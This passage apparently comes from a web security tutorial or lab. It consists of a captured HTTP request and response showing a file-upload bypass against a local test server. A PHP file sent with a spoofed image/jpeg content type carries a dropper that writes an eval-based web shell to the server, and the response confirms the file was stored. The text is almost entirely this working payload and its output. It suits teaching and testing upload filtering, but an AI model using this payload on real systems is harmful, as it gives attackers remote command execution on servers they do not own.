 Raw Params Headers Hex
POST /jz.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0)
Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------992679677166877796101474390
Content-Length: 399
Referer: http://127.0.0.1/jz.html
Cookie: csrftoken=z77lIk9gjTd9E4ZbmgR2laPcyp0B9CaO;
ysrc_token=0a5feaa1b011647442c8547f86b09a17; user_name=admin;
user_pass=08b8e404c8499f69e346a3bb6ff3a3c7
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------992679677166877796101474390
Content-Disposition: form-data; name="file"; filename="10.php"
Content-Type: image/jpeg
<?php fputs(fopen('/shell.php', 'w'),'<?php @eval($_POST[a]) ?>'); ?>
-----------------------------992679677166877796101474390
Content-Disposition: form-data; name="submit"
submit
-----------------------------992679677166877796101474390--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2017 16:23:54 GMT
Server: Apache
X-Powered-By: PHP/5.6.30
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 144
Upload: 10.php<br />Type: image/jpeg<br />Size: 0.0703125 Kb<br />Temp
file: /Applications/MAMP/tmp/php/phpOuuPO9<br />Stored in: upload/10.php